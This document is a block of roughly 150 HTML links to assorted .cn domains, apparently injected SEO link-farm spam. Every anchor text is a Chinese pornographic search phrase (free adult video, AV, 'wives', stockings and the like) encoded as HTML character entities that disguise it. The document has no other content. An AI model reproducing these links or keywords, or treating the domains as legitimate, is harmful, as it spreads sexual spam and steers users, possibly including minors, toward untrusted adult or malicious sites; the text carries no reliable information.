<a href="http://14968.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://bjzghzbx.org.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://wanjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://sanru.com.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coolback.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sljcc.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holleygrid.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hxub.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://candle.net.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://vcxe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://rightly.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ub518.cn" target="_blank">&#x97E9;&#x56FD;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yyh1.cn" target="_blank">&#x5355;&#x8EAB;&#x7537;&#x5973;2&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://nuochua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://give365.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x4E0A;&#x5E8A;&#x65E5;&#x76AE;</a>|
<a href="http://yuiii.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://agws.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6211;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://dlttm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://5izp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://mspr.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://h6743.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://felicityhotel.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jdkq.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://j774.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://hywz8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dannie.com.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://gdq5.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beautybible.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://263yy.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;c&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://prevideo.cn" target="_blank">av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://hzhctech.cn" target="_blank">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://cengran.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rightly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;25&#x9875;</a>|
<a href="http://bsstny.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x516B;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E03;&#x6708;</a>|
<a href="http://dbfox.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zwwangzhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://fk0516.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aofeige.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xyhfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://hutour.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ybauto.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://kexx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://rujx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://fagege.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://vobao0735.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5B98;&#x7F51;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://sylcap.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;91</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://minme.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://xcw123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://yunnova.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://ypddc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://flbwcl.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://cyzhcapital.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://wofnx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://taofawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbdth.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x592A;&#x5A46;&#x8001;&#x719F;&#x5987;av</a>|
<a href="http://aivisual.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mudjf.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://yt-telecom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://taopou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://renshouzl.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://agws.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;97</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://olwol.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://29by.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://a2003.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lithic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://digito.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2bqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xashanfu.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://sceav.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://dongchepiao.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://answert.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7ECF;&#x5178;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tzzhjx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://winxt.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://prp611.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://hlba.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mlkn.com.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://puche.com.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ftlg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://kuagu.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://jswhcb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffzw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://fantansy.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://womanshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://rfdi.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://qzmg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbgjgcszcbl.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hailunba.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://shfsy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://hxueche.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyzzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ds36.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://xemz.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaosurou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://szparc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chicas.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sutaitai.cn" target="_blank">&#x56FD;&#x4EA7;mv&#x548C;&#x65E5;&#x97E9;mv&#x5236;&#x4F5C;&#x7279;&#x70B9;&#x5BF9;&#x6BD4;</a>|
<a href="http://meom.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mv189.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://gpsbw.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://ngkh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinmingal.cn" target="_blank">av&#x5929;&#x5802;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://agaga.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lianglili.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;</a>|
<a href="http://zuizha.cn" target="_blank">&#x795E;&#x9A6C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x89C6;&#x9891;</a>|
<a href="http://sdgmihotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://xinfengdianzicheng.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtddd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91</a>|
<a href="http://6shoping.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x64AD;&#x653E;</a>|
<a href="http://lctxm.cn" target="_blank">40&#x4E00;50&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://grenen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://microwavelink.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://vooter.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfjiayi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://taizhouren.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;p</a>|
<a href="http://hbzhedu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shqzpacking.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x5728;&#x7EBF;</a>|
<a href="http://checky.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
